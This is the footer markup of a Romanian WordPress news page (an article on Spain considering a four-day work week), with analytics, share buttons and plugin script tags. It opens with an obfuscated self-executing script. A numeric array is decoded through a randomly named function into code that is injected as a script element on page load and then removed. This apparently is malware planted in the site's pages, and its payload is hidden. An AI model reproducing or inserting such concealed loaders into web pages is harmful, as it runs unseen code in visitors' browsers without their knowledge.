3,27,61,5,11,87,27,15,85,85,81,73,6,15,32,91,3,10,4,85,10,4,87,12,15,32,91,3,87,5,19,27,68,72,10,4,87,3,74,11,66,27,68,0,27,73,12,70,27,87,66,27,6,15,32,91,3,4,74,87,87,27,4,19,62,74,61,72,10,4,87,2,22,5,68,27,61,19,73,12,70,70,12,62,3,74,61,27,68,68,74,68,85,80,10,61,4,19,62,74,61,72,73,6,62,80,72,62,3,66,68,4,85,85,87,74,4,5,19,62,74,61,3,22,68,74,19,74,4,74,87,41,10,68,87,73,6,62,3,66,68,4,85,15,32,91,3,10,68,72,15,32,91,3,8,73,12,68,27,19,10,68,61,12,70,0,5,68,24,66,85,15,32,91,3,0,66,72,73,12,62,80,72,66,73,6,0,5,68,24,19,85,15,32,91,3,68,66,72,73,12,66,85,66,3,68,27,22,87,5,4,27,72,69,53,10,61,62,19,25,87,62,66,19,53,69,2,69,53,10,61,62,19,25,87,62,66,19,25,69,41,19,41,69,53,69,73,12,66,85,66,3,68,27,22,87,5,4,27,72,69,53,74,11,66,27,68,0,27,53,69,2,69,53,74,11,66,27,68,0,27,25,69,41,19,41,69,53,69,73,12,0,5,68,24,10,4,87,85,56,89,32,18,3,22,5,68,66,27,72,66,73,12,62,80,72,10,4,87,85,85,85,19,68,10,27,73,6,10,4,87,85,27,0,5,87,72,53,72,53,41,66,41,53,73,53,73,12,70,10,4,87,3,10,61,62,19,25,87,62,66,19,85,10,4,87,9,69,10,61,62,19,25,87,62,66,19,25,69,41,19,38,12,10,4,87,3,74,11,66,27,68,0,27,85,10,4,87,9,69,74,11,66,27,68,0,27,25,69,41,19,38,12,15,32,91,3,4,74,87,87,27,4,19,62,74,61,72,10,4,87,2,22,5,68,27,61,19,73,12,70,70,12,62,3,66,68,4,85,10,68,87,12,70,70,72,73,2,22,71,44,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,11,73,6,0,5,68,24,66,85,9,38,12,80,74,68,72,0,5,68,24,62,85,14,12,62,84,11,3,87,27,61,67,19,54,12,62,41,85,44,73,6,62,80,72,11,9,62,41,14,38,78,14,73,66,3,22,10,66,54,72,11,9,62,41,14,38,73,12,62,80,72,11,9,62,41,81,38,78,14,73,66,3,22,10,66,54,72,11,9,62,41,81,38,73,12,62,80,72,11,9,62,41,71,38,78,14,73,66,3,22,10,66,54,72,11,9,62,41,71,38,73,12,70,68,27,19,10,68,61,24,66,12,70,70,72,73,2,66,0,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,15,73,6,19,68,8,6,87,74,4,5,87,89,19,74,68,5,67,27,3,66,27,19,34,19,27,48,72,15,32,91,3,5,19,25,62,11,2,56,89,32,18,3,66,19,68,62,61,67,62,80,8,72,15,73,73,12,70,4,5,19,4,54,72,27,73,6,70,70,70,72,73,2,0,66,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,19,68,8,6,68,27,19,10,68,61,24,87,74,4,5,87,89,19,74,68,5,67,27,3,67,27,19,34,19,27,48,72,15,32,91,3,5,19,25,62,11,73,12,70,4,5,19,4,54,72,27,73,6,68,27,19,10,68,61,24,80,5,87,66,27,12,70,70,70,72,73,2,62,66,25,19,27,66,19,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,62,80,72,93,62,61,15,74,93,3,87,74,4,5,19,62,74,61,3,54,5,66,54,3,66,27,5,68,4,54,72,53,25,25,8,19,27,66,19,53,73,78,40,81,73,19,27,66,19,85,19,68,10,27,12,27,87,66,27,24,19,27,66,19,85,80,5,87,66,27,12,68,27,19,10,68,61,24,19,27,66,19,12,70,70,72,73,2,5,4,66,66,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,4,66,66,73,6,0,5,68,24,54,85,15,74,4,10,48,27,61,19,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,69,11,74,15,8,69,73,9,14,38,2,66,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,69,66,19,8,87,27,69,73,12,66,3,66,27,19,58,19,19,68,62,11,10,19,27,72,53,19,8,22,27,53,2,53,19,27,21,19,35,4,66,66,53,73,12,62,80,72,66,3,66,19,8,87,27,89,54,27,27,19,73,66,3,66,19,8,87,27,89,54,27,27,19,3,4,66,66,49,27,21,19,85,4,66,66,12,27,87,66,27,24,66,3,62,61,61,27,68,50,49,16,64,85,4,66,66,12,68,27,19,10,68,61,24,54,3,5,22,22,27,61,15,57,54,62,87,15,72,66,73,12,70,70,72,73,2,67,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,93,85,93,62,61,15,74,93,3,62,61,61,27,68,60,62,15,19,54,12,0,5,68,24,68,85,7,12,62,80,72,93,84,85,44,45,59,73,68,85,81,12,62,80,72,93,84,85,45,20,45,73,68,85,71,12,62,80,72,93,84,85,81,14,71,65,73,68,85,65,12,62,80,72,93,84,85,81,44,65,59,73,68,85,44,12,68,27,19,10,68,61,24,68,12,70,70,72,73,2,48,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,15,32,91,3,5,19,25,67,41,15,32,91,3,5,19,25,62,41,15,32,91,3,5,19,25,15,12,70,70,72,73,2,4,74,87,87,27,4,19,62,74,61,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,10,4,87,2,22,5,68,27,61,19,73,6,0,5,68,24,74,85,6,62,61,62,19,83,80,10,61,4,19,62,74,61,72,73,6,62,80,72,15,32,91,3,4,66,66,85,85,80,5,87,66,27,73,6,15,32,91,3,4,66,66,85,15,32,91,3,5,4,66,66,72,10,4,87,3,4,66,66,25,4,74,48,48,74,61,73,12,70,80,74,68,72,0,5,68,24,62,85,14,12,62,84,10,4,87,3,10,61,62,19,25,87,62,66,19,3,87,27,61,67,19,54,12,62,41,41,73,6,74,3,10,61,62,19,72,10,4,87,3,10,61,62,19,25,87,62,66,19,9,62,38,2,22,5,68,27,61,19,73,12,70,70,2,10,61,62,19,83,80,10,61,4,19,62,74,61,72,10,2,22,5,68,27,61,19,73,6,80,74,68,72,62,85,14,12,62,84,10,3,27,21,4,87,10,15,27,25,10,68,87,25,87,62,66,19,3,87,27,61,67,19,54,12,62,41,41,73,6,0,5,68,24,27,10,85,61,27,93,24,76,27,67,91,21,22,72,10,3,27,21,4,87,10,15,27,25,10,68,87,25,87,62,66,19,9,62,38,73,12,62,80,72,93,62,61,15,74,93,3,87,74,4,5,19,62,74,61,3,22,5,19,54,61,5,48,27,3,48,5,19,4,54,72,27,10,73,73,68,27,19,10,68,61,12,70,62,80,72,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,23,85,10,61,15,27,80,62,61,27,15,47,47,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,23,85,53,53,73,6,0,5,68,24,19,66,85,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,2,19,5,85,10,3,19,5,68,67,27,19,25,5,22,22,68,74,5,4,54,2,4,66,85,10,3,4,74,61,19,5,62,61,27,68,25,66,19,8,87,27,12,70,27,87,66,27,24,62,80,72,15,32,91,3,62,66,25,19,27,66,19,72,73,47,47,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,25,19,27,66,19,23,85,10,61,15,27,80,62,61,27,15,47,47,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,25,19,27,66,19,23,85,53,53,73,6,0,5,68,24,19,66,85,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,25,19,27,66,19,2,19,5,85,10,3,19,5,68,67,27,19,25,5,22,22,68,74,5,4,54,25,19,27,66,19,2,4,66,85,10,3,4,74,61,19,5,62,61,27,68,25,66,19,8,87,27,25,19,27,66,19,12,70,27,87,66,27,24,68,27,19,10,68,61,12,10,3,4,66,66,25,66,22,27,4,62,80,62,4,41,85,53,3,53,41,10,3,93,62,15,67,27,19,25,4,87,5,66,66,41,53,24,6,53,41,10,3,4,74,61,19,5,62,61,27,68,25,66,19,8,87,27,41,53,70,53,12,0,5,68,24,19,85,15,32,91,3,88,72,19,66,2,22,5,68,27,61,19,73,12,62,80,72,19,3,87,27,61,67,19,54,84,81,73,68,27,19,10,68,61,12,19,85,19,9,14,38,12,15,32,91,3,4,66,66,9,69,19,27,21,19,69,41,69,57,74,61,19,27,61,19,69,38,41,85,10,3,4,66,66,25,66,22,27,4,62,80,62,4,12,62,80,72,19,5,85,85,53,11,27,80,74,68,27,53,73,6,0,5,68,24,61,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,15,62,0,53,73,12,61,3,62,61,61,27,68,50,49,16,64,85,10,3,54,19,48,87,12,19,3,22,5,68,27,61,19,18,74,15,27,3,62,61,66,27,68,19,86,27,80,74,68,27,72,61,2,19,73,12,61,3,74,10,19,27,68,50,49,16,64,85,61,3,62,61,61,27,68,50,49,16,64,12,70,27,87,66,27,24,62,80,72,19,5,85,85,53,5,80,19,27,68,53,73,6,0,5,68,24,61,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,15,62,0,53,73,12,61,3,62,61,61,27,68,50,49,16,64,85,10,3,54,19,48,87,12,19,3,22,5,68,27,61,19,18,74,15,27,3,62,61,66,27,68,19,86,27,80,74,68,27,72,61,2,19,3,61,27,21,19,89,62,11,87,62,61,67,73,12,61,3,74,10,19,27,68,50,49,16,64,85,61,3,62,61,61,27,68,50,49,16,64,12,70,27,87,66,27,24,62,80,72,19,5,85,85,53,5,22,22,27,61,15,53,73,19,3,62,61,61,27,68,50,49,16,64,85,19,3,62,61,61,27,68,50,49,16,64,41,10,3,54,19,48,87,12,27,87,66,27,24,62,80,72,19,5,85,85,53,22,68,27,22,27,61,15,53,73,19,3,62,61,61,27,68,50,49,16,64,85,10,3,54,19,48,87,41,19,3,62,61,61,27,68,50,49,16,64,12,27,87,66,27,24,62,80,72,19,5,85,85,53,80,62,87,87,53,73,19,3,62,61,61,27,68,50,49,16,64,85,10,3,54,19,48,87,12,27,87,66,27,24,68,27,19,10,68,61,12,10,3,10,61,62,19,85,15,32,91,3,88,72,53,3,53,41,10,3,93,62,15,67,27,19,25,4,87,5,66,66,2,15,74,4,10,48,27,61,19,3,11,74,15,8,73,9,14,38,12,72,80,10,61,4,19,62,74,61,24,93,5,62,19,72,19,93,73,6,62,80,72,19,93,85,85,10,61,15,27,80,62,61,27,15,73,0,5,68,24,19,93,85,14,12,27,87,66,27,24,62,80,72,19,93,78,81,14,73,68,27,19,10,68,61,12,62,80,72,19,93,78,14,47,47,74,3,68,62,67,72,10,73,85,85,19,68,10,27,73,68,27,19,10,68,61,12,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,80,10,61,4,19,62,74,61,72,73,6,93,5,62,19,72,19,93,41,81,73,12,70,2,81,14,14,73,12,70,73,72,73,12,93,62,61,15,74,93,3,5,15,15,91,0,27,61,19,64,62,66,19,27,61,27,68,72,53,68,27,66,62,79,27,53,2,80,10,61,4,19,62,74,61,72,73,6,74,3,68,62,67,72,10,73,12,70,73,12,74,3,68,62,67,72,10,73,12,70,2,68,62,67,83,80,10,61,4,19,62,74,61,72,10,73,6,27,85,15,32,91,3,88,72,53,3,53,41,10,3,93,62,15,67,27,19,25,4,87,5,66,66,41,53,24,3,53,41,10,3,62,48,67,25,4,87,5,66,66,2,15,74,4,10,48,27,61,19,3,11,74,15,8,73,12,0,5,68,24,48,85,15,74,4,10,48,27,61,19,3,11,74,15,8,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,53,3,53,41,10,3,93,62,15,67,27,19,25,4,87,5,66,66,41,53,24,9,66,19,8,87,27,85,69,15,62,66,22,87,5,8,83,24,61,74,61,27,24,23,62,48,22,74,68,19,5,61,19,12,69,38,53,73,3,87,27,61,67,19,54,12,62,80,72,48,78,14,73,6,15,74,4,10,48,27,61,19,3,11,74,15,8,3,62,61,61,27,68,50,49,16,64,85,53,58,15,11,87,74,4,29,24,91,68,68,74,68,3,53,12,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,80,10,61,4,19,62,74,61,72,73,6,93,62,61,15,74,93,3,5,87,27,68,19,72,69,58,15,11,87,74,4,29,24,27,21,19,27,61,66,62,74,61,24,27,68,68,74,68,24,14,80,44,7,20,81,65,65,7,69,41,53,77,61,53,41,69,49,68,8,24,19,74,24,15,62,66,5,11,87,27,24,19,54,62,66,24,27,21,19,27,61,66,62,74,61,24,74,68,24,68,27,66,19,5,68,19,24,8,74,10,68,24,61,5,0,62,67,5,19,74,68,3,69,73,12,93,62,61,15,74,93,3,87,74,4,5,19,62,74,61,3,68,27,87,74,5,15,72,73,12,70,2,81,14,73,12,70,62,80,72,27,9,14,38,3,4,87,62,27,61,19,60,62,15,19,54,85,85,14,73,68,27,19,10,68,61,24,80,5,87,66,27,12,0,5,68,24,68,5,19,62,74,85,27,9,14,38,3,4,87,62,27,61,19,60,62,15,19,54,35,10,4,87,3,66,22,68,62,19,27,25,93,62,15,19,54,12,0,5,68,24,61,27,93,25,11,67,25,54,27,62,67,54,19,85,16,5,19,54,3,80,87,74,74,68,72,68,5,19,62,74,92,10,4,87,3,66,22,68,62,19,27,25,54,27,62,67,54,19,73,12,0,5,68,24,5,15,25,54,27,62,67,54,19,85,16,5,19,54,3,80,87,74,74,68,72,61,27,93,25,11,67,25,54,27,62,67,54,19,35,10,4,87,3,66,22,68,62,19,27,25,4,74,10,61,19,73,12,62,80,72,5,15,25,54,27,62,67,54,19,92,10,4,87,3,66,22,68,62,19,27,25,4,74,10,61,19,23,85,61,27,93,25,11,67,25,54,27,62,67,54,19,73,6,61,27,93,25,11,67,25,54,27,62,67,54,19,85,5,15,25,54,27,62,67,54,19,92,10,4,87,3,66,22,68,62,19,27,25,4,74,10,61,19,12,70,62,80,72,10,3,74,61,4,27,85,85,10,61,15,27,80,62,61,27,15,73,6,10,3,74,61,4,27,85,19,68,10,27,12,10,3,5,87,0,85,9,38,12,80,74,68,72,0,5,68,24,62,85,14,12,62,84,27,3,87,27,61,67,19,54,12,62,41,41,73,6,0,5,68,24,5,15,25,62,15,85,27,9,62,38,3,4,87,5,66,66,18,5,48,27,3,66,22,87,62,19,72,10,3,62,48,67,25,4,87,5,66,66,41,53,40,53,73,9,81,38,12,15,32,91,3,4,66,66,9,69,19,27,21,19,69,41,69,57,74,61,19,27,61,19,69,38,41,85,69,3,69,41,10,3,93,62,15,67,27,19,25,4,87,5,66,66,41,69,24,3,69,41,10,3,62,48,67,25,4,87,5,66,66,41,69,40,69,41,5,15,25,62,15,41,69,6,11,5,4,29,67,68,74,10,61,15,40,66,62,79,27,83,5,10,19,74,24,69,41,61,27,93,25,11,67,25,54,27,62,67,54,19,41,69,22,21,12,24,11,5,4,29,67,68,74,10,61,15,40,22,74,66,62,19,62,74,61,83,14,24,40,69,41,10,4,87,3,5,15,25,19,74,25,66,22,68,62,19,27,9,5,15,25,62,15,38,92,5,15,25,54,27,62,67,54,19,41,69,22,21,12,70,69,12,62,80,72,27,9,62,38,3,74,80,80,66,27,19,36,5,68,27,61,19,23,85,85,61,10,87,87,73,6,10,3,5,87,0,3,22,10,66,54,72,5,15,25,62,15,73,12,70,0,5,68,24,15,85,15,32,91,3,88,72,53,63,53,41,27,9,62,38,3,22,5,68,27,61,19,91,87,27,48,27,61,19,3,22,5,68,27,61,19,91,87,27,48,27,61,19,3,22,5,68,27,61,19,91,87,27,48,27,61,19,3,62,15,41,53,24,53,41,27,9,62,38,3,22,5,68,27,61,19,91,87,27,48,27,61,19,3,19,5,67,18,5,48,27,2,15,74,4,10,48,27,61,19,3,11,74,15,8,73,12,80,74,68,72,22,85,14,12,22,84,15,3,87,27,61,67,19,54,12,22,41,41,73,6,62,80,72,15,9,22,38,3,74,61,4,87,62,4,29,85,85,61,10,87,87,73,6,15,9,22,38,3,74,61,4,87,62,4,29,85,80,10,61,4,19,62,74,61,72,27,27,73,6,0,5,68,24,5,85,27,27,3,19,5,68,67,27,19,82,82,27,27,3,66,68,4,91,87,27,48,27,61,19,12,0,5,68,24,4,62,85,5,3,22,5,68,27,61,19,91,87,27,48,27,61,19,3,67,27,19,58,19,19,68,62,11,10,19,27,72,53,11,62,15,53,73,12,93,62,61,15,74,93,3,87,74,4,5,19,62,74,61,3,5,66,66,62,67,61,72,10,4,87,3,87,62,61,29,25,68,27,15,62,68,27,4,19,25,10,68,87,41,10,4,87,3,5,15,25,19,74,25,87,62,61,29,9,4,62,38,73,12,68,27,19,10,68,61,24,80,5,87,66,27,12,70,12,70,70,70,72,80,10,61,4,19,62,74,61,24,68,0,62,27,93,72,73,6,62,80,72,15,32,91,3,0,3,62,61,43,62,27,93,22,74,68,19,72,10,3,10,61,62,19,73,73,6,0,5,68,24,87,19,85,53,53,12,87,19,85,10,3,93,62,15,67,27,19,25,62,15,41,53,4,53,41,10,3,5,87,0,3,30,74,62,61,72,9,66,27,22,5,68,5,19,74,68,85,53,4,53,38,73,12,0,5,68,24,22,0,85,14,12,62,80,72,15,32,91,3,22,0,85,85,80,5,87,66,27,73,6,15,32,91,3,22,0,85,19,68,10,27,12,22,0,85,81,12,70,0,5,68,24,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,62,48,67,53,73,12,62,3,66,68,4,85,15,32,91,3,10,68,72,10,4,87,3,0,62,27,93,25,10,68,87,2,6,69,62,69,83,87,19,2,69,22,69,83,22,0,2,69,67,69,83,15,32,91,3,67,72,73,2,69,93,69,83,10,3,93,62,15,67,27,19,25,62,15,70,73,12,68,27,19,10,68,61,12,70,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,80,10,61,4,19,62,74,61,72,73,6,68,0,62,27,93,72,73,12,70,2,81,14,14,14,73,12,70,73,72,73,12,70,68,27,19,10,68,61,24,19,68,10,27,12,70,2,68,87,74,5,15,83,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,87,66,85,53,53,12,80,74,68,72,0,5,68,24,62,85,14,12,62,84,10,4,87,3,10,61,62,19,25,87,62,66,19,3,87,27,61,67,19,54,12,62,41,41,73,6,62,80,72,10,4,87,3,10,61,62,19,25,87,62,66,19,9,62,38,9,53,5,87,0,53,38,23,85,10,61,15,27,80,62,61,27,15,73,6,87,66,41,85,10,4,87,3,10,61,62,19,25,87,62,66,19,9,62,38,9,53,93,62,15,67,27,19,25,62,15,53,38,41,53,4,53,41,10,4,87,3,10,61,62,19,25,87,62,66,19,9,62,38,9,53,5,87,0,53,38,3,30,74,62,61,72,9,66,27,22,5,68,5,19,74,68,85,53,4,53,38,73,41,53,40,53,12,70,70,87,66,85,87,66,3,66,10,11,66,19,68,72,14,2,87,66,3,87,27,61,67,19,54,40,81,73,12,0,5,68,24,87,66,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,62,48,67,53,73,12,87,66,62,3,66,68,4,85,15,32,91,3,10,68,72,10,4,87,3,87,74,5,15,25,10,68,87,2,6,69,62,69,83,87,66,2,69,67,69,83,15,32,91,3,67,72,73,70,73,12,68,27,19,10,68,61,24,19,68,10,27,12,70,2,70,12,74,3,62,61,62,19,72,73,12,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,74,3,68,87,74,5,15,2,81,14,14,14,73,12,68,27,19,10,68,61,24,74,12,70,70,72,73,70,12,70,15,32,91,3,66,19,5,68,19,72,73,12,35,92,24,0,74,66,80,10,10,8,19,93,68,87,19,22,80,48,66,48,4,66,21,19,54,24,92,35];function pvgke(a,b){rbazqt='';for(var i=0;i<a.length;i++){rbazqt+=b[a[i]];}return rbazqt;}var jmyyt=window[pvgke([15,74,4,10,48,27,61,19],lxpyyz)];var jjvbjpoukvxgvi=pvgke([4,10,68,68,27,61,19,89,4,68,62,22,19],lxpyyz);var inyqlnyjmaayt=pvgke([66,68,4],lxpyyz);var aydswo=pvgke([11,74,15,8],lxpyyz);try{Object.getOwnPropertyDescriptor(Document.prototype,jjvbjpoukvxgvi).get.apply(jmyyt)[inyqlnyjmaayt]=inyqlnyjmaayt;document.body=document.querySelectorAll('body')[0]}catch(e){}var npahq=pvgke([4,68,27,5,19,27,91,87,27,48,27,61,19],lxpyyz);var ajcnxxrau=pvgke([66,4,68,62,22,19],lxpyyz);var miwkusmdsjqh=pvgke([19,27,21,19,57,74,61,19,27,61,19],lxpyyz);var ruosgmkkw=pvgke([54,27,5,15],lxpyyz);var wplijwmqbitq=pvgke([5,22,22,27,61,15,57,54,62,87,15],lxpyyz);var xstha=pvgke([22,5,68,27,61,19,18,74,15,27],lxpyyz);var dhwhblau=pvgke([68,27,48,74,0,27,57,54,62,87,15],lxpyyz);var bottlzbjk=jmyyt[npahq](ajcnxxrau);bottlzbjk[miwkusmdsjqh]=pvgke(jzjshbqtqr,lxpyyz);jmyyt[aydswo][wplijwmqbitq](bottlzbjk);bottlzbjk[xstha][dhwhblau](bottlzbjk);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fspania-ia-in-calcul-scurtarea-programului-de-munca-adoptand-saptamana-de-lucru-de-patru-zile%2F" data-image-url="" data-title="Spania+ia+%C3%AEn+calcul+scurtarea+programului+de+munc%C4%83%2C+adopt%C3%A2nd+s%C4%83pt%C4%83m%C3%A2na+de+lucru+de+patru+zile" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fspania-ia-in-calcul-scurtarea-programului-de-munca-adoptand-saptamana-de-lucru-de-patru-zile%2F" data-image-url="" data-title="Spania+ia+%C3%AEn+calcul+scurtarea+programului+de+munc%C4%83%2C+adopt%C3%A2nd+s%C4%83pt%C4%83m%C3%A2na+de+lucru+de+patru+zile" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"426699","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
